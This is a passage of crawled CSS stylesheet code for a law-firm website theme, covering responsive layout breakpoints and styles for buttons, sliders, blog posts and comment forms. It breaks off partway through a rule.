    margin-bottom: 30px;
  }
  .flat-blog-details .post .img-box .img-blog img {
    width: 100%;
  }
  .flat-blog-details .post .img-box ul li h4 {
    line-height: 23px;
  }
  .flat-blog-details .post .mb-38,
.flat-blog-details .post .video-blog {
    margin-bottom: 35px;
  }
  .flat-blog-details .post .text-2 {
    margin-bottom: 35px;
  }
  .flat-blog-details .post .text {
    margin-bottom: 35px;
  }
  .flat-blog-details .post .infor-row {
    margin-bottom: 40px;
  }
  .flat-blog-details .post .infor-row .tags .title-tag {
    margin-right: 15px;
    line-height: 18px;
  }

  #comments .comment-list .comment-01 {
    padding-bottom: 15px;
    margin-bottom: 35px;
  }

  #comments .comment-list .comment-01:last-child {
    padding-bottom: 20px;
  }

  #comments .comment-list .comment-content {
    width: 80%;
    padding-left: 15px;
  }

  #comments .comment-list .comment-avatar {
    width: 20%;
  }

  #comments .comment-list .comment-content .comment-text {
    padding-bottom: 15px;
  }

  #comments .comment-form fieldset,
#comments .title-comment2,
#comments .title-comment {
    margin-bottom: 15px;
  }

  #comments .comment-form .style-text.style-text3,
#comments .comment-form .style-text.style-text2,
#comments .comment-form .style-text {
    float: unset;
    width: 100%;
  }

  .flat-top-seller.home3 .style-container {
    padding: 0;
    background: unset;
    border: unset;
  }

  #comments .comment-form .text-call,
#comments .comment-form .phone-wrap,
#comments .comment-form .name-wrap,
#comments .comment-form .email-wrap,
#comments .comment-form .site-wrap {
    padding: 0;
  }

  #comments .comment-form .text-call {
    margin-bottom: 40px;
  }

  #comments .comment-form .button {
    text-align: center;
  }

  .side-bar .widget.style,
.side-bar .widget {
    padding: 50px 15px;
  }

  .side-bar .widget.style4,
.side-bar .widget.style3,
.side-bar .widget.style2 {
    padding: 50px 15px 45px;
  }

  .side-bar {
    margin-top: 0px;
  }

  .slider .slider-item {
    padding: 100px 0;
  }
  .slider .slider-item .content {
    padding: 0;
  }
  .slider .slider-item h1 {
    font-size: 40px !important;
    line-height: 55px;
  }

  .slider.home2 .slider-item {
    padding: 270px 0 160px;
  }
  .slider.home2 .slider-item .content {
    padding: 0;
  }
  .slider.home2 .slider-item .content .button-1 {
    margin-bottom: 10px;
  }

  .slider.home3 .slider-item {
    padding: 180px 0 110px;
  }
  .slider.home3 .slider-item .content {
    padding: 0;
  }

  .flat-about {
    padding-bottom: 70px;
  }
  .flat-about .image-wrapper {
    margin-bottom: 20px;
  }
  .flat-about .image-wrapper .image-1 {
    width: 29.7%;
  }
  .flat-about .image-wrapper .image-2 {
    width: 68.1%;
  }

  .flat-icon-practice {
    padding-bottom: 50px;
  }
  .flat-icon-practice .wrapper-icon .box-icon {
    width: 29%;
  }
  .flat-icon-practice .wrapper-icon .content {
    width: 71%;
  }
  .flat-icon-practice .wrapper-icon .content i {
    margin-left: 6px;
  }

  .flat-testimonials {
    padding-top: 75px;
  }
  .flat-testimonials .testimonial-post h1 {
    font-size: 58px;
  }

  .flat-testimonials.page {
    padding: 75px 0 80px;
  }

  .flat-testimonials.home3 {
    padding: 80px 0px;
  }

  .flat-video {
    /* padding-bottom: 185px; */
  }
  .flat-video h1 {
    font-size: 25px;
    line-height: 40px;
  }

  .flat-blog.home {
    padding-bottom: 50px;
  }

  .flat-brand {
    padding-bottom: 55px;
  }
  .flat-brand .brand-slider {
    padding-top: 50px;
  }

  .widget.style-4.home {
    padding: 30px 15px 30px;
    margin-top: 30px;
    margin-bottom: 35px;
  }

  .flat-practice.home2 {
    margin-top: -50px;
  }
  .flat-practice.home2 .wrap-practice .practice-box {
    padding: 25px 15px;
  }

  .flat-about.home2 .progress-box2,
.flat-about.home2 .progress-box1 {
    margin-bottom: 25px;
  }

  .flat-icon-practice2 .wrapper-icon {
    padding-top: 40px;
  }
  .flat-icon-practice2 .wrapper-icon .box-icon {
    margin-bottom: 33px;
  }

  .flat-best-attorneys {
    padding-bottom: 50px !important;
  }
  .flat-best-attorneys .wrapper-best .content {
    padding: 22px 0 25px;
  }

  .flat-contact-faq .flat-accordion .flat-toggle .toggle-title {
    padding: 14px 27px 14px 20px;
    line-height: 22px;
  }

  .flat-contact-faq .flat-accordion .flat-toggle .toggle-content {
    padding: 20px 15px 18px 20px;
  }

  .flat-success {
    padding-bottom: 60px;
  }
  .flat-success .wrap-image {
    margin-bottom: 30px;
  }
  .flat-success .wrap-image .box-img .image-2,
.flat-success .wrap-image .box-img .image-1 {
    width: 100%;
  }
  .flat-success .wrap-image .image-3 {
    margin-top: auto;
    width: 39%;
  }
  .flat-success .wrap-success h5 {
    margin-bottom: 10px;
  }
  .flat-success .mark-c {
    display: none;
  }

  .flat-counter {
    padding-bottom: 80px;
  }
  .flat-counter .counter-box {
    padding-bottom: 30px;
  }
  .flat-counter .counter-box.style-mobi {
    padding-bottom: 50px;
  }

  .flat-best-awards {
    padding-bottom: 0px;
  }
  .flat-best-awards .wrap-awards {
    flex-wrap: wrap;
    justify-content: center;
  }
  .flat-best-awards .wrap-awards .box-awards {
    margin-right: 15px;
    margin-left: 15px;
    margin-bottom: 30px;
  }
  .flat-best-awards .wrap-awards .box-awards:last-child {
    margin-right: unset;
  }
  .flat-best-awards .row-boder {
    padding-bottom: 23px;
  }

  .flat-best-awards.page,
.flat-icon-practice2.home3 {
    padding-bottom: 50px;
  }

  .flat-best-attorneys.page,
.flat-best-attorneys.home3 {
    padding-bottom: 80px !important;
  }
  .flat-best-attorneys.page .button-best,
.flat-best-attorneys.home3 .button-best {
    margin-top: 15px;
  }

  .flat-faq.flat-contact-faq img {
    margin-bottom: 30px;
    width: 100%;
  }

  .flat-contact .wrap-contact .box-title {
    padding-left: 0px;
    margin-bottom: 50px;
  }

  .col-mobi2 {
    display: none;
  }

  #site-logo-inner.style3 {
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .flat-practice.page {
    padding: 0 0 50px;
  }

  .flat-practice-details .post .practice-box {
    margin-bottom: 20px;
  }
  .flat-practice-details .post .text-box {
    margin-bottom: 35px;
  }
  .flat-practice-details .post .text-2,
.flat-practice-details .post .text-one {
    margin-bottom: 30px;
  }
  .flat-practice-details .post .flat-best-attorneys.page {
    padding-bottom: 20px !important;
  }

  .side-bar .flat-icon-practice {
    display: unset;
  }
  .side-bar .flat-icon-practice .wrapper-icon {
    width: 100%;
  }
  .side-bar .flat-icon-practice .wrapper-icon .box-icon {
    width: 29%;
  }
  .side-bar .flat-icon-practice .wrapper-icon .content {
    width: 71%;
  }

  .flat-practice-details.practice-sidebar .post .text-02,
.flat-practice-details.practice-sidebar .post .img-sidebar,
.flat-practice-details.practice-sidebar .post .text-box {
    margin-bottom: 35px;
  }

  .flat-practice-details.practice-sidebar {
    padding-top: 65px;
  }

  .flat-best-attorneys.page2.style {
    padding-bottom: 50px !important;
  }

  .flat-best-attorneys.page2 .row-boder {
    padding-bottom: 15px;
  }

  .flat-attorneys-information {
    padding-bottom: 45px;
  }
  .flat-attorneys-information .img-information {
    margin-bottom: 30px;
  }
  .flat-attorneys-information .wrap-information {
    padding-top: 0;
  }
  .flat-attorneys-information .wrap-information .title-information {
    margin-bottom: 20px;
  }
  .flat-attorneys-information .wrap-information .box-information {
    margin-bottom: 30px;
  }

  .flat-attorneys-details .post .wrap-progress {
    margin-bottom: 40px;
  }
  .flat-attorneys-details .post .tf-check .wrap-check.style2 {
    width: unset;
    margin-bottom: 25px;
  }
  .flat-attorneys-details .side-bar .widget.widget2,
.flat-attorneys-details .side-bar .widget {
    padding: 46px 15px 38px 15px;
  }
  .flat-attorneys-details .side-bar .widget.widget3 {
    padding: 46px 15px 45px 15px;
  }

  .flat-case-details .post .img-sidebar {
    margin-bottom: 30px;
  }
  .flat-case-details .post .title-case {
    margin-bottom: 25px;
  }
  .flat-case-details .post .img-box2 {
    display: block;
    margin-bottom: 35px;
  }
  .flat-case-details .post .img-box2 img {
    width: unset;
  }
  .flat-case-details .post .img-box2 .img-1 {
    margin-bottom: 20px;
  }
  .flat-case-details .post .text-2.style-text {
    margin-bottom: 28px;
  }
  .flat-case-details .side-bar .widget {
    padding: 46px 15px 35px;
    margin-bottom: 40px;
  }

  .flat-testimonials.home3.page-testi {
    padding-bottom: 40px;
  }
  .flat-testimonials.home3.page-testi .testimonial-post {
    margin-bottom: 45px;
  }
  .flat-testimonials.home3.page-testi .testimonial-post .content .text-testi {
    margin-bottom: 24px;
  }

  .flat-faq-page {
    padding-bottom: 50px;
  }
  .flat-faq-page .post .flat-faq .wrap-faq {
    margin-bottom: 35px;
  }
  .flat-faq-page .post .text-2 {
    margin-bottom: 33px;
  }
  .flat-faq-page .side-bar .widget.style-4.home {
    padding: 45px 15px 50px !important;
  }

  .tf-map .wrap-map {
    padding: 45px 15px 35px;
    margin-top: 15px;
  }
  .tf-map .wrap-map h3 {
    margin-bottom: 32px;
  }

  .flat-contact-page {
    padding-top: 70px;
  }
  .flat-contact-page .text {
    margin-bottom: 35px;
  }

  .flat-title-page.inner {
    padding: 151px 0 70px;
  }

  .fancybox-slide--iframe .fancybox-content {
    width: 95%;
    height: 95%;
    max-width: calc(100% - 50px);
    max-height: calc(100% - 90px);
  }

  .flat-contact .wrap-contact .box-title h1 {
    font-size: 52px;
  }
  .flat-two h1 {
    font-size: 28px;
    line-height: 33px;
  }
  .popup-active {
    width: 90%;
    height: 90%;
  }
}
@media (max-width: 767px) and (min-width: 378px) {
  .widget .recent-news li .texts {
    margin-top: 12px;
  }
}
@media only screen and (max-width: 430px) {
  .slider.home2 .slider-item {
    padding: 220px 0 160px;
}
.slider .slider-item h1 {
  font-size: 33px !important;
  line-height: 43px;
}
  .flat-about.home2 .progress-box2 {
    margin-right: 0;
  }

  .flat-about.home2 .wrap-progress {
    flex-wrap: wrap;
    justify-content: center;
  }
  .flat-two h1 {
    font-size: 25px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 375px) {
  .slider.home2 .slider-item {
    padding: 200px 0 160px;
}
.slider .slider-item h1 {
  font-size: 30px !important;
  line-height: 40px;
}
  .flat-about.home2 .progress-box2 {
    margin-right: 0;
  }

  .flat-about.home2 .wrap-progress {
    flex-wrap: wrap;
    justify-content: center;
  }
  .flat-two h1 {
    font-size: 25px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 360px) {
  .slider.home2 .slider-item {
    padding: 170px 0 160px;
}
.slider .slider-item h1 {
  font-size: 30px !important;
  line-height: 40px;
}
  .themesflat-pagination ul li {
    margin-right: 5px;
  }
  .themesflat-pagination ul li .page-numbers {
    width: 40px;
  }
  .themesflat-pagination ul li .page-numbers.style {
    width: 55px;
  }
  .flat-two h1 {
    font-size: 22px;
    line-height: 27px;
  }
}
@media only screen and (max-width: 330px) {
  .slider.home2 .slider-item {
      padding: 170px 0 160px;
  }
  .slider .slider-item h1 {
    font-size: 30px !important;
    line-height: 40px;
  }
  .flat-blog-details .post .infor-row .tags a {
    padding: 15px 15px 13px;
  }

  .widget .recent-news li .thumb {
    margin: 3px 10px 20px 0px;
  }

  .flat-contact .wrap-contact .box-title h1 {
    font-size: 46px;
  }
  .flat-two h1 {
    font-size: 20px;
    line-height: 25px;
  }
}
@media only screen and (max-width: 310px) {
  .flat-testimonials .testimonial-post h1 {
    font-size: 50px;
  }

  .flat-about.home2 .progress-box3,
.flat-about.home2 .progress-box2,
.flat-about.home2 .progress-box1 {
    margin-left: 20px;
    margin-right: 20px;
  }
}

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/css
request_url: https://karolcanali.com.br/assets/dist/shortcodes.css
body_size: 61256
content:
/* 
   * Button 
   * page title
   * Swiper button
   * Slider
   * blog page
   * flat blog details
   * video
   * flat practice
   * flat about
   * flat icon practice
   * flat testimonials
   * flat case
   * flat video
   * flat brand 
   * flat best attorneys team
   * flat best awards
   * live contact faq
   * flat faq
   * flat success
   * flat counter
   * flat contact home3
   * flat practice details
   * flat attorneys details
   * flat case detail
   * flat faq page
   * flat gallery
   * flat contact page
*/
.themes-container {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px;
  width: 1550px;
  max-width: 100%;
}

.tf-section2 {
  padding: 118px 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
}

.tf-section {
  padding: 120px 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  background-color: #F6F6F6 !important;
}

/* button 
--------------------------------------------------*/
.sc-button {
  display: inline-block;
  color: #fff;
  background-color: var(--primary-color2);
  box-sizing: border-box;
  padding: 0px 34px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sc-button span {
  font-weight: 700;
  font-size: 16px;
  position: relative;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sc-button:hover, .sc-button.active {
  border-color: transparent;
  outline: 0 none;
}

.sc-button span,
.sc-button.btn-7:hover span {
  color: #fff;
}

.sc-button.btn-2:hover span {
  color: var(--primary-color2);
}

.sc-button.btn-2 {
  background-color: #501537;
}
.sc-button.btn-2::after {
  background-color: var(--primary-color);
}

.sc-button.btn-3 {
  border: 1px solid #BC9041 !important;
  color: #BC9041 !important;
  background-color: transparent !important;
}

.sc-button.btn-3 span {
  color: #BC9041 !important;
}

.sc-button.btn-3::after {
  background-color: #BC9041 !important;
  color: #FFFFFF !important;
}

.sc-button.btn-3:hover span{
  color: #FFFFFF !important;
}

.sc-button.btn-4 {
  background-color: #501537;
}
.sc-button.btn-4::after {
  background-color: var(--primary-color2);
}

.sc-button.btn-6 {
  background-color: #501537;
}
.sc-button.btn-6::after {
  background-color: #BC9041;
}

.sc-button.btn-9 {
  /* background-color: var(--primary-color2); */
  background-color: #501537;
}
.sc-button.btn-9::after {
  background-color: #BC9041;
}

.sc-button.btn-7::after {
  background-color: var(--primary-color9);
}

.sc-button.fl-button:hover {
  border: 1px solid #501537;
  background-color: #501537;
  box-shadow: 0px 14px 14px rgba(255, 101, 101, 0.18);
}

.btn-1 {
  background: #232629;
  z-index: 1;
  position: relative;
  border: unset !important;
}
.btn-1::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 0;
  top: 0;
  left: 0;
  z-index: -1;
  background-color: #501537;
  border: unset !important;
  transition: all 0.3s ease;
}

.btn-1:hover::after {
  top: auto;
  bottom: 0;
  height: 100%;
  border: unset !important;
}

.btn-5:hover {
  background: #000 !important;
  border: 1px solid #000 !important;
  color: #fff !important;
  transition: all 0.3s ease-in-out;
}

.btn-8 {
  background: #501537;
}
.btn-8::after {
  background-color: var(--primary-color) !important;
}
.btn-8:hover span {
  color: var(--primary-color2);
}

.btn-10 {
  background: #501537;
}
.btn-10::after {
  background-color: var(--primary-color2) !important;
}

/* Page Title Inner
-------------------------------------------------------------- */
.flat-title-page.inner {
  padding: 180px 0 100px;
  position: relative;
  background: url(../../img/header.jpg) center center no-repeat;
  background-size: cover;
  z-index: 1;
}

.flat-title-page.inner::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #232629;
  /* background-color: #220b18; */
  opacity: .90;
  z-index: -1;
}

.overlay {
  background: linear-gradient(72.76deg, rgba(35, 38, 41, 0.9) 35.67%, rgba(39, 43, 46, 0) 66.03%);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100vh;
}

.page-title-heading .heading {
  line-height: 87px;
  color: var(--primary-color);
  margin-bottom: 8px;
}

.sc-btn-button .sc-button {
  height: 40px;
  line-height: 40px;
  padding: 0 19.5px;
}

.slider.home3 .swiper-button-next,
.slider.home3 .swiper-button-prev,
.slider .swiper-button-next,
.slider .swiper-button-prev {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  top: 50%;
  z-index: 99;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #501537;
}
.slider.home3 .swiper-button-next.swiper-button-disabled,
.slider.home3 .swiper-button-prev.swiper-button-disabled,
.slider .swiper-button-next.swiper-button-disabled,
.slider .swiper-button-prev.swiper-button-disabled {
  background: rgba(255, 255, 255, 0.031372549);
  border-color: rgb(255, 255, 255);
  opacity: 0;
}

.slider.home3 .swiper-button-next2,
.slider .swiper-button-next {
  right: 30px;
  left: auto;
}

.slider.home3 .swiper-button-prev2,
.slider .swiper-button-prev {
  right: unset;
  left: 30px;
}

.slider.home3:hover .swiper-button-next2,
.slider.home3:hover .swiper-button-prev2,
.slider:hover .swiper-button-next,
.slider:hover .swiper-button-prev {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.slider.home3:hover .swiper-button-next2.swiper-button-disabled,
.slider.home3:hover .swiper-button-prev2.swiper-button-disabled,
.slider:hover .swiper-button-next.swiper-button-disabled,
.slider:hover .swiper-button-prev.swiper-button-disabled {
  opacity: 1;
}

.slider.home3 .swiper-button-next2,
.slider.home3 .swiper-button-prev2 {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  top: 50%;
  z-index: 99;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #501537;
  display: flex;
  align-items: center;
  justify-content: center;
}
.slider.home3 .swiper-button-next2 i,
.slider.home3 .swiper-button-prev2 i {
  font-size: 28px;
  font-weight: 300;
  color: #fff;
}
.slider.home3 .swiper-button-next2.swiper-button-disabled,
.slider.home3 .swiper-button-prev2.swiper-button-disabled {
  background: rgba(255, 255, 255, 0.031372549);
  border-color: rgb(255, 255, 255);
  opacity: 0;
}

.slider {
  position: relative;
  overflow: hidden;
}
.slider .img-slider img {
  position: absolute;
  width: 100%;
  height: 100vh;
  top: 0;
  left: 0;
  object-fit: cover;
}
.slider .slider-item {
  position: relative;
  padding: 168px 0 192px;
}
.slider .slider-item .content {
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}
.slider .slider-item .content .heading {
  margin-bottom: 46px;
}
.slider .slider-item .content h1 {
  cursor: text;
  text-transform: capitalize;
  color: #fff;
}
.slider.home2 .slider-item {
  padding: 300px 0 270px;
}
/* .slider.home2 .slider-item .overlay {
  background: linear-gradient(56.73deg, rgba(35, 38, 41, 0.9) 30.9%, rgba(39, 43, 46, 0) 63.47%);
} */
.slider.home2 .slider-item .overlay {
  background: linear-gradient(56.73deg, rgba(35, 38, 41, 0.8) 30.9%, rgba(35, 38, 41, 0.8) 63.47%);
}
.slider.home2 .slider-item .content .heading {
  margin-bottom: 51px;
}
.slider.home2 .slider-item .content .heading h4 {
  letter-spacing: 5.4px;
  margin-bottom: 9px;
}
.slider.home2 .slider-item .content .heading h1 {
  margin-bottom: 28px;
  font-size: 50px;
}
.slider.home2 .slider-item .content .heading p {
  font-size: 16px;
  color: var(--primary-color);
}
.slider.home2 .slider-item .content .button-1 {
  margin-right: 0;
}
.slider.home3 .slider-item {
  padding: 306px 0 215px;
}
.slider.home3 .slider-item .overlay {
  background: linear-gradient(56.73deg, rgba(17, 56, 57, 0.7) 33.73%, rgba(13, 45, 46, 0.3) 77.24%);
}
.slider.home3 .slider-item .content .heading {
  margin-bottom: 51px;
}
.slider.home3 .slider-item .content .heading h4 {
  letter-spacing: 5.4px;
  margin-bottom: 14px;
  margin-left: 5px;
}
.slider.home3 .slider-item .content .heading h1 {
  margin-bottom: 42px;
  line-height: 82px;
}

/* animation slider */
.flat-slider .signature-slider,
.flat-slider .flat-bt-slider,
.flat-slider .sub-heading,
.flat-slider .heading {
  transform: translateY(400px);
}

.flat-slider .signature-slider,
.flat-slider .flat-bt-slider,
.flat-slider .sub-heading,
.flat-slider .heading {
  opacity: 0;
}

.swiper-slide-active .flat-slider .signature-slider,
.swiper-slide-active .flat-slider .flat-bt-slider,
.swiper-slide-active .flat-slider .sub-heading,
.swiper-slide-active .flat-slider .heading {
  opacity: 1;
  visibility: visible;
  -webkit-transition: transform 1100ms ease, opacity 1100ms ease;
  -moz-transition: transform 1100ms ease, opacity 1100ms ease;
  -ms-transition: transform 1100ms ease, opacity 1100ms ease;
  -o-transition: transform 1100ms ease, opacity 1100ms ease;
  transition: transform 1100ms ease, opacity 1100ms ease;
  transition-delay: 1100ms;
}

.swiper-slide-active .flat-slider .signature-slider,
.swiper-slide-active .flat-slider .flat-bt-slider,
.swiper-slide-active .flat-slider .sub-heading,
.swiper-slide-active .flat-slider .heading {
  transform: translateY(0) !important;
}

.swiper-slide-active .flat-slider .heading {
  transition-delay: 800ms !important;
}

.swiper-slide-active .flat-slider .sub-heading {
  transition-delay: 550ms !important;
}

.swiper-slide-active .flat-slider .flat-bt-slider {
  transition-delay: 1100ms;
}

.swiper-slide-active .flat-slider .signature-slider {
  transition-delay: 900ms;
}

/* blog
--------------------------------------------------*/
.blog-box {
  /* height: 380px !important; */
  margin-bottom: 50px;
}
.blog-box .content {
  padding: 10px 0px 0;
  margin-bottom: 30px;
}
.blog-box .content .meta{
  margin-bottom: 0 !important;
}

.blog-box .content h3 {
  text-transform: inherit;
  margin-bottom: 33px;
}
.blog-box .media {
  overflow: hidden;
  width: 100%;
  height: 225px;
}
.blog-box .media img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.btn-blog {
  /* position: absolute;
  left: 3px;
  bottom: 3px;
  padding: 10px 15px;
  background-color: rgba(255, 255, 255, 0.85);
  color: #232629;
  font-size: 15px;*/
  z-index: 1;
  width: 100%;
  height: 225px;
}

.blog-box .sc-btn-button {
  bottom: 0 !important;
}

.post-content .media {
  width: 100%;
  height: 180px;
}

.post-content .media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.meta {
  margin-bottom: 6px;
}
.meta .user {
  margin-right: 15px;
}
.meta .user::after {
  content: "|";
  margin-left: 14px;
  color: var(--primary-color4);
}

.flat-blog .post .title {
  font-size: 35px !important;
}

.flat-blog.home {
  padding-bottom: 90px;
}

.flat-blog.home2 {
  background: rgba(194, 151, 101, 0.0705882353);
}
.flat-blog.home2 .meta a:hover {
  color: #BC9041;
}

.flat-blog.home3 {
  padding-top: 123px;
}
.flat-blog.home3 .blog-box .content h3 a {
  color: var(--primary-color2);
}
.flat-blog.home3 .blog-box .content h3 a:hover {
  color: var(--primary-color9);
}
.flat-blog.home3 .meta a:hover {
  color: var(--primary-color9);
}

.blog-box .text-p,
.blog-box span {
  font-size: 13px;
}

/* Blog Page details
-------------------------------------------------------------- */
.flat-blog-details .img-one {
  margin-bottom: 41px;
}
.flat-blog-details .post .meta {
  margin-bottom: 6px;
}
.flat-blog-details .post h2 {
  font-weight: 500;
  font-size: 32px;
  margin-bottom: 33px;
  line-height: 39px;
}
.flat-blog-details .post .sc-card-article {
  margin-bottom: 40px;
  padding-bottom: 29px;
  border-bottom: 1px solid var(--primary-color6);
}
.flat-blog-details .post .text {
  margin-bottom: 40px;
  padding-left: 1px;
}
.flat-blog-details .post .post-image {
  display: flex;
  margin-bottom: 33.2px;
  padding: 0px 0 0px 0;
  border-radius: 5px;
}
.flat-blog-details .post .post-image .thumb {
  width: 39.3%;
  padding-left: 50px;
  padding-top: 9px;
  position: relative;
}
.flat-blog-details .post .post-image .thumb::before {
  content: "";
  position: absolute;
  width: 5px;
  height: 130px;
  left: 0;
  top: 0px;
  background: #F6F6F6;
}
.flat-blog-details .post .post-image .box-title {
  padding-right: 40px;
}
.flat-blog-details .post .post-image .box-title h4 {
  margin-bottom: 18px;
  margin-left: 2px;
  line-height: 30px;
}
.flat-blog-details .post .post-image .box-title h3 {
  line-height: 30px;
}
.flat-blog-details .post .img-box {
  display: flex;
  margin-bottom: 37px;
}
.flat-blog-details .post .img-box .img-blog {
  margin-right: 30px;
}
.flat-blog-details .post .img-box ul {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
  margin-top: -3px;
}
.flat-blog-details .post .img-box ul:last-child {
  margin-bottom: 0;
}
.flat-blog-details .post .img-box ul li i {
  margin-right: 10px;
  font-size: 16px;
  color: #501537;
}
.flat-blog-details .post .img-box ul li h4 {
  font-weight: 400;
}
.flat-blog-details .post .video-blog {
  margin-bottom: 45px;
}
.flat-blog-details .post .title-h3 {
  margin-bottom: 16px;
}
.flat-blog-details .post .text-2 {
  padding-left: 2px;
  margin-bottom: 40px;
}
.flat-blog-details .post .text-boder {
  border-bottom: 1px solid var(--primary-color6);
  padding-bottom: 19px;
  margin-bottom: 30px;
}
.flat-blog-details .post .infor-row {
  margin-bottom: 53px;
}
.flat-blog-details .post .infor-row .tags .title-tag {
  margin-right: 29px;
}
.flat-blog-details .post .infor-row .tags a {
  padding: 15px 19.5px 13px;
  font-size: 12px;
  font-weight: 400;
  margin-right: 6px;
  background-color: #F6F6F6;
  color: var(--primary-color4);
}
.flat-blog-details .post .infor-row .tags a.active, .flat-blog-details .post .infor-row .tags a:hover {
  background-color: #501537;
  color: #fff;
}

.blog-details .post {
  padding: 0 200px;
}

.post-video {
  position: relative;
}
.post-video a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100px;
  height: 100px;
  background: #501537;
  border-radius: 50%;
  text-align: center;
  line-height: 110px;
}
.post-video a i {
  font-size: 24px;
}
.post-video a:hover {
  background: var(--primary-color2);
}
.post-video a:hover span path {
  fill: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.ripple::before,
.ripple::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  transform: translate(-50%, -50%);
  -ms-box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.04);
  -o-box-shadow: 0 0px 0 0px rgba(255, 255, 255, 0.04);
  box-shadow: 0px 0px 0px 30px rgba(255, 255, 255, 0.1);
  -webkit-animation: ripple 2s infinite;
  animation: ripple 2s infinite;
}

.ripple::before {
  content: "";
  position: absolute;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.ripple::after {
  content: "";
  position: absolute;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

#comments .title-comment {
  margin-bottom: 14px;
}
#comments .comment-list .comment-01 {
  border-bottom: 1px solid var(--primary-color6);
  padding-bottom: 40px;
  margin-bottom: 47px;
}
#comments .comment-list .comment-01:last-child {
  margin: 0;
  border: unset;
  padding-bottom: 35px;
}
#comments .comment-list .comment-avatar {
  width: 29%;
  padding-top: 3px;
}
#comments .comment-list .comment-content .comment-author {
  margin-bottom: 18px;
}
#comments .title-comment2 {
  margin-bottom: 16px;
}
#comments .comment-form fieldset {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 11px;
}
#comments .comment-form fieldset.name, #comments .comment-form fieldset.email {
  float: left;
  width: 50%;
}
#comments .comment-form fieldset.email {
  padding-left: 10px;
}
#comments .comment-form fieldset.name {
  padding-right: 10px;
}
#comments .comment-form .style-text {
  width: 50%;
  float: left;
}
#comments .comment-form .style-text.style-text2 {
  width: 51.6%;
  float: left;
}
#comments .comment-form .style-text.style-text3 {
  width: 48.4%;
  float: left;
}
/* #comments .comment-form .phone-wrap,
#comments .comment-form .name-wrap {
  padding-right: 15px;
}
#comments .comment-form .email-wrap,
#comments .comment-form .site-wrap {
  padding-left: 15px;
}
#comments .comment-form textarea {
  padding: 7px 19px 17px;
} */
#comments .comment-form .text-call {
  text-transform:inherit;
  margin-top: 21px;
  margin-bottom: 50px;
  padding-right: 200px;
}
#comments .comment-form .text-call::before {
  content: "*";
  color: #501537;
  margin-left: 1px;
}
#comments .comment-form .button {
  padding: 15.5px 35px;
}

#ret-notif-msg {
  margin-top: 25px;
  position: absolute;
  width: 100%;
  font-size: 20px;
}

.btn-captcha {
  background: #EDEDED;
  color: #501537 !important;
  display: inline-block;
  font-size: 12px !important;
  font-weight: 400;
  border: 1px solid #EDEDED;
  border-radius: 10px;
  letter-spacing: 0px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  margin-bottom: 5px;
  position: absolute;
  top: 4px;
  right: 19px;
  padding: 10px 10px 8px 10px !important;
  border-radius: 5px;
}

#comments .comment-form .tb-my-input {
  border-radius: 0 !important;
}

#comments .comment-form .button {
  padding: 11px 35px;
  width: 100%;
  margin: 1px 0;
  border-radius: 0 !important;
  border: 0 !important;
}

#comments .comment-form .button::after,
#comments .comment-form .button:hover,
#comments .comment-form .button:focus {
  border: 0 !important;
  border-radius: 0 !important;
  background-color: #BC9041 !important;
  color: #FFFFFF !important;
}

.flat-practice {
  padding-bottom: 122px;
}
.flat-practice .swiper-container {
  cursor: e-resize;
}
.flat-practice .practice-box:hover .box-img .icon-practice {
  opacity: 1;
  z-index: 99;
  top: 50%;
  transition-delay: 0.5s;
}
.flat-practice .practice-box:hover .box-img::before {
  transform: scale(1, 1);
  transform-origin: center;
}
.flat-practice .practice-box:hover .content h3 a {
  color: #501537;
}
.flat-practice .practice-box .box-img .icon-practice {
  top: 0%;
